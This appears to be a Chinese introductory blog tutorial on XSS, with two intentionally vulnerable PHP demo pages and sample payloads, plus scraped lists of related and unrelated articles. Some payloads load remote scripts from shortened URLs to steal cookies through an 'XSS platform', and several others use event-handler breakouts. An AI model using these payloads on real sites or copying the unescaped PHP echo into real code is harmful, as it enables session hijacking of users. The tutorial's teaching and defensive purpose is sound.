初窥XSS跨站脚本攻击

XSS跨站脚本攻击的分类

一、 反射型XSS跨站脚本攻击

二、 存储型XSS跨站脚本攻击

三、 基于DOM的XSS跨站脚本攻击

1.反射性XSS

经过后端,不经过数据库

2.储存型XSS

经过后端,经过数据库

3.基于DOM型的XSS

不经过后端,DOM—based XSS漏洞是基于文档对象模型(即Document Objeet Model缩写为:DOM)的一种漏洞,dom - xss是通过url传入参数去控制触发的。DOM 定义了访问 HTML 和 XML 文档的标准:

案例一:

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS原理重现</title>

</head>

<body>

<form action="" method="get">

<input type="text" size="50" name="xss_input">

<input type="submit">

</form>

<hr>

<?php

$xss = $_GET['xss_input'];

echo '你输入的字符为:<br>'.$xss;

?>

</body>

</html>

输入payload:

<script>alert('xss')</script>

仅仅是弹窗?

<script>alert(document.cooki)</script> //可以打印COOKIE



<script src=https://is.gd/86Zg1z></script> //结合XSS平台打COOKIE,单引号什么的都要去除。

案例二:

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>XSS利用输出的环境来构造代码</title>

</head>

<body>

<center>

<h6>把我们输入的字符串 输出到input里的value属性里</h6>

<form action="" method="get">

<h6>请输入你想显现的字符串</h6>

<input type="text" name="xss_input_value" value="输入"><br>

<input type="submit">

</form>

<hr>

<?php

$xss = $_GET['xss_input_value'];

if(isset($xss)){

echo '<input type="text" value="'.$xss.'">';

}else{

echo '<input type="type" value="输出">';

}

?>

</center>

</body>

</html>



在输入处输入aa以后看源码:

然后写出绕过payload

"><script>alert('xss')</script>

后来看文章发现这个也可以:

" onclick="alert('xss')

039是单引号的ASCII值.在其前面加&#即可.也是可以弹窗。注:需要触发。

需要触发肯定很麻烦,这个时候我们可以换一些别的事件。

Onmousemove 当鼠标移动就触发

Onload 当页面加载完成后触发

例如:" Onmousemove=" src=http://t.cn/R6uYrF2

然后换成打cookie的payload:

')

')参考:http://www.freebuf.com/articles/web/54686.html

如何防御XSS

1.httponly

2.过滤输入输出是否包含特殊字符

初窥XSS跨站脚本攻击的更多相关文章

- 个人网站对xss跨站脚本攻击(重点是富文本编辑器情况)和sql注入攻击的防范

昨天本博客受到了xss跨站脚本注入攻击,3分钟攻陷--其实攻击者进攻的手法很简单,没啥技术含量.只能感叹自己之前竟然完全没防范. 这是数据库里留下的一些记录.最后那人弄了一个无限循环弹出框的脚本,估计 ...

- XSS跨站脚本攻击实例讲解,新浪微博XSS漏洞过程分析

2011年6月28日晚,新浪微博遭遇到XSS蠕虫攻击侵袭,在不到一个小时的时间,超过3万微博用户受到该XSS蠕虫的攻击.此事件给严重依赖社交网络的网友们敲响了警钟.在此之前,国内多家著名的SNS网站和 ...

- xss(跨站脚本攻击),crsf(跨站请求伪造),xssf

我们常说的网络安全其实应该包括以下三方面的安全: 1.机密性,比如用户的隐私被窃取,帐号被盗,常见的方式是木马. 2.完整性,比如数据的完整,举个例子,康熙传位十四子,被当时四阿哥篡改遗诏:传位于四子 ...

- PHP漏洞全解(四)-xss跨站脚本攻击

本文主要介绍针对PHP网站的xss跨站脚本攻击.跨站脚本攻击是通过在网页中加入恶意代码,当访问者浏览网页时恶意代码会被执行或者通过给管理员发信息 的方式诱使管理员浏览,从而获得管理员权限,控制整个网站 ...

- JAVA覆写Request过滤XSS跨站脚本攻击

注:本文非本人原著. demo的地址:链接:http://pan.baidu.com/s/1miEmHMo 密码:k5ca 如何过滤Xss跨站脚本攻击,我想,Xss跨站脚本攻击令人为之头疼.为什么呢. ...

- xss跨站脚本攻击及xss漏洞防范

xss跨站脚本攻击(Cross Site Scripting,因与css样式表相似故缩写为XSS).恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Scrip ...

- PHP进行安全字段和防止XSS跨站脚本攻击过滤(通用版)

废话不多说,直接贴使用方法和代码: 使用方式:1)写在公共方法里面,随时调用即可.2)写入类文件,使用是include_once 即可 代码: /* 进行安全字段和xss跨站脚本攻击过滤(通用版) - ...

- web应用程序安全攻防---sql注入和xss跨站脚本攻击

kali视频学习请看 http://www.cnblogs.com/lidong20179210/p/8909569.html 博文主要内容包括两种常见的web攻击 sql注入 XSS跨站脚本攻击 代 ...

- spring-boot-plus XSS跨站脚本攻击处理

XSS跨站脚本攻击处理 XSS:Cross Site Scripting 跨站脚本攻击(XSS),是目前最普遍的Web应用安全漏洞.这类漏洞能够使得攻击者嵌入恶意脚本代码到正常用户会访问到的页面中,当 ...

随机推荐

- [转]SSIS中OLE DB Source中如何执行Store Procedure 以得到源数据

本文转自:http://www.cnblogs.com/michaelxu/archive/2009/10/16/1584284.html 有很多人喜欢在OLE DB Source中执行Store P ...

- 如何理解redo和undo

redo和undo的区别 redo--> undo-->datafileinsert一条记录时, 表跟undo的信息都会放进 redo 中, 在commit 或之前, redo 的信 ...

- LINUX之文件操作权限讲解

r(Read,读取):对文件而言,具有读取文件内容的权限:对目录来说,具有浏览目 录的权限. w(Write,写入):对文件而言,具有新增.修改文件内容的权限:对目录来说,具有删除.移动目录内文件的权 ...

- 详解vue静态资源打包中的坑与解决方案

本文主要解决: 1.vue-cli默认配置打包后部署至特定路径下静态资源路径错误问题; 2.静态资源打包使用相对路径后css文件引入图片路径错误问题. 一.问题 vue-cli 脚手架生成的默认打包配 ...

- Spark详解

原文连接 http://xiguada.org/spark/ Spark概述 当前,MapReduce编程模型已经成为主流的分布式编程模型,它极大地方便了编程人员在不会分布式并行编程的情况下,将自己的 ...

- Zend Guard Run-time support missing 问题的解决

Zend Guard是目前市面上最成熟的PHP源码加密产品了. 刚好需要对自己的产品进行加密,折腾了一晚上,终于搞定,将碰到的问题及解决方法记录下来,方便日后需要,也可以帮助其他人. 我使用的是Wam ...

- 基于jQuery的TreeGrid组件

/** * @author 陈举民 * @version 1.0 * @link http://chenjumin.iteye.com/blog/419522 */ TreeGrid = functi ...

- HDU-2665-Kth number(划分树)

Problem Description Give you a sequence and ask you the kth big number of a inteval. Input The fir ...

- Tomcat从零开始(十七)——StandardWrapper

第十七课:StandardWrapper 课前复习: 不知道大家是否还有印象,就是在6.7节课说的4种container,粗略的从大到小来说就是engine,host,context,和wrapper ...

- C 输入一串数字,去掉当中含7的和能被7整除的数

C 输入一串数字,去掉当中含7的和能被7整除的数,每一个数小于10000,数字个数小于100 输入样例:1,7,56,77,87,2,45,42,97,9977 输出:1,2,45 注意:输入个数不确 ...